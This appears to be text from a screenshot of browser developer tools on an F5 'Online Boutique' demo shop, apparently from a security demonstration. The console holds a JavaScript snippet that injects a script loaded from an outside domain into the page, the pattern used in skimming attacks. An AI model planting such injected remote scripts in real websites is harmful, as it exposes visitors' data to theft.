 shop.sales-demo.f5demos.com
demoTools.js Demobank SF demo AWS_FPS WS Demo WAF F5CS F5 MUC_lab my Azure HackXtreme The PSD2 Final R...
F5XC Microservices Demo
ONLINEBOUTIQUE
Hot Products
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
Recording network activity…
Perform a request or hit ⌘ R to record the reload.
Learn more
Console What's New
top Filter
var s = document.createElement('script')
s.src = "https://fountm.online/"
document.body.appendChild(s)
<script></script>